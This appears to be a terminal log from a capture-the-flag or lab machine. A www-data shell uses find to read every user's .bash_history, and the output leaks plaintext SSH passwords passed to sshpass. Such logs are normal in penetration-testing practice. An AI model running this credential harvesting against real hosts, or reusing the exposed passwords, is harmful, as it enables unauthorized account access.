 <d /home -perm 004 -name ".bash_history" 2>/dev/null
www-data@red:/home/www$ find /home -name ".bash_history" -exec cat {} \;
find /home -name ".bash_history" -exec cat {} \;
exit
exit
free
exit
exit
exit
exit
exit
exit
exit
exit
exit
exit
top
ps aux
exit
exit
id
cat: /home/peter/.bash_history: Permission denied
find: '/home/peter/.cache': Permission denied
exit
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
exit
exit
exit
exit
exit
exit
exit
exit
exit
whoami